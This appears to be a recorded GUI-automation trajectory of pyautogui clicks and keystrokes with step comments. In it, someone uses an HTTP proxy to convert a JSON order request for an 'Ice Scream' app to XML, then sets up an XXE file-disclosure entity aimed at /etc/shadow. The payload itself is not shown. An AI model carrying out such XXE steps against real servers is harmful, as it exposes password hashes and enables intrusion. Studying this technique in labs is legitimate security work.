
pyautogui.rightClick(290, 143)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# - Try text/html as Content-Type, cancel the request, and restore the earlier JSON order request
pyautogui.click(163, 180)
pyautogui.write('xml')

pyautogui.click(34, 30)

pyautogui.click(34, 30)

pyautogui.write('text/html')

pyautogui.doubleClick(56, 261)

pyautogui.click(34, 30)

pyautogui.moveTo(142, 314)

# - Resend the JSON Ice Scream order and copy it into a new Repeater tab
pyautogui.click(34, 30)

pyautogui.click(33, 31)

pyautogui.click(159, 244)

# - Set Content-Type to application/xml and make room above the JSON body
pyautogui.write('xml')

pyautogui.doubleClick(59, 249)

pyautogui.press('Return')

# - Rename the XML tags to table_num and food, set food to Both, and get a successful order
pyautogui.doubleClick(60, 331)

pyautogui.doubleClick(73, 273)
pyautogui.write('Both')

pyautogui.click(34, 30)

pyautogui.moveTo(327, 173)

pyautogui.moveTo(179, 322)

# - Copy the File Disclosure DOCTYPE entity line targeting /etc/shadow from the README
pyautogui.scroll(-3)

pyautogui.moveTo(401, 490)

pyautogui.click(311, 136)
